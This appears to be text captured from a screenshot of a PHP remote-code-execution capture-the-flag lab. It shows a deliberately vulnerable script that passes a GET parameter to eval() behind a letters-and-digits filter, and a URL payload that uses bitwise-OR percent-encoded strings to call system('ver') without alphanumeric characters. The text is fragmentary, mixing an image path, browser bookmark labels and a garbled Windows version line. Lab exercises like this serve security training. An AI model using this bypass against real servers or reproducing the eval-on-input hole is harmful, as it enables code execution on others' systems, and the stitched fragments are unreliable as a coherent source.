 192.168.100.2:1002/rce-ctf.ph
不安全 192.168.100.2:1002/rce-ctf.php?code=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%16%05%12"|"%60%60%60");
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打
<?php
error_reporting(0);
highlight_file(__FILE__);
$code=$_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
die('hacker');
}
eval($code); Microsoft Windows [�汾 10.0.22631.3447]